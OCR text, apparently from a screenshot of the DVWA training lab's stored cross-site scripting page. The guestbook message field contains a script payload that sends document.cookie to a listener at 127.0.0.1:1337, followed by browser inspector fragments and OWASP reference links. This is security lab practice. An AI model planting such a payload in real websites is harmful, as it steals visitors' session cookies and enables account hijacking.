 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Name *
oscar
Message *
<script>window.location='http://127.0.0.1:1337/?cookie=' +
document.cookie</script>
Sign Guestbook Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="250"></textarea>
</td>
</tr>
Filter Styles
element {
}
input, textarea,
font: 100%
vertical-ali
}
Inherited from div#